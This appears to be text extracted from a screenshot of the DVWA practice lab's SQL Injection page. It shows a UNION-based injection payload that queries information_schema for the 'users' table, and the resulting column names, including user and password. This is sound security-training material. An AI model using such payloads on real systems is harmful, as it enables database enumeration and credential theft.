 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
a' AND table_name='users' -- Submit
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: user
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: password
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name
First name: avatar
Surname: